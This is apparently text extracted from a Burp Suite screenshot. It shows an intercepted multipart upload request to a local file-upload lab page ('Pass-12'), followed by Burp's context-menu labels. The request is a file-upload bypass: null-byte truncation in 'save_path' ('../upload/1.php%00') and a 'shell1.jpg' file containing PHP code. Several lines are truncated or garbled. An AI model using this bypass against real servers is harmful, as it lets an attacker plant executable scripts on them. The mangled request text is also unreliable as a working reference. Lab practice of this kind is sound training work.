 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------33588802743952994771779741446
Content-Length: 489
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------33588802743952994771779741446
Content-Disposition: form-data; name="save_path"
../upload/1.php%00
Content-Dispositio ="shell1.jpg"
Content-Type: imag
<?php
phpinfo();
?>
Content-Dispositio
上传
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Send to SQLMapper
Send to Laudanum
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL
HTML
Base64
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters